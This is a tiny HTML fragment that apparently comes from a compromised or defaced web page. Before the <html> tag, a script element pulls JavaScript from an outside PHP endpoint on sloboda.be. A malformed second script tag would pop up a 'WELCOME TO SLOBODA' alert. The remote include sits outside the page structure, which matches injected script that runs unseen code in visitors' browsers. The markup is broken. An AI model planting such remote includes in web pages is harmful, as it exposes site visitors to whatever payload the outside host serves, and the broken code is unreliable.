 <script type="text/javascript"
src="http://www.sloboda.be/gh.php?
id=2016"></script>
<html>
<head>
<script language="javascript"
type="text/javascript"
alert ("WELCOME TO SLOBODA")
</script>
</head>
</html>